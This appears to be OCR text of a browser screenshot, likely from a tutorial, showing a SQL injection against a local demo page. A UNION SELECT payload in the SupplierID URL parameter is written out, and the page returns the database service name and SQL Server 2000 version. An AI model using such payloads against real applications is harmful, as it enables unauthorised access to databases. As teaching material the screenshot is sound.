 Products - Microsoft Internet Explorer
檔案(F) 編輯(E) 檢視(V) 我的最愛(A) 工具(T) 說明(H)
上一頁 搜尋 我的最愛 媒體
網址(D) http://localhost/BadSupplierProduct/Products.aspx?SupplierID=9999%20union%20all%20select%20null,%20@@ServiceName,%20null,%20null,%20@@version,%2 移至 連結 »
ProductID ProductName SupplierID CategoryID QuantityPerUnit UnitPrice UnitsInStock UnitsOnOrder ReorderLevel Discontinued
MSSQLSERVER
Microsoft SQL
Server 2000 -
8.00.760 (Intel
X86) Dec 17
2002 14:22:05
Copyright (c)
1988-2003
Microsoft
Corporation
Developer Edition
on Windows NT
5.2 (Build 3790: )
完成 近端內部網路